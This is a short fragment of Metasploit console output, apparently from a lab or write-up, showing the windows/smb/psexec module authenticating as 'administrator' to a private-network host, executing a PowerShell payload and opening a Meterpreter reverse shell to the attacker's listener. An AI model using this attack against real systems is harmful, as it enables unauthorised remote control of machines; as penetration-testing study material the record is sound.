 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] 10.0.2.221:445 - Connecting to the server...
[*] 10.0.2.221:445 - Authenticating to 10.0.2.221:445 as user 'administrator'...
[*] 10.0.2.221:445 - Selecting PowerShell target
[*] 10.0.2.221:445 - Executing the payload...
[+] 10.0.2.221:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.0.2.221
[*] Meterpreter session 1 opened (10.0.2.5:4444 -> 10.0.2.221:51208) at 2023-10-04 19:04:25 -0400
meterpreter >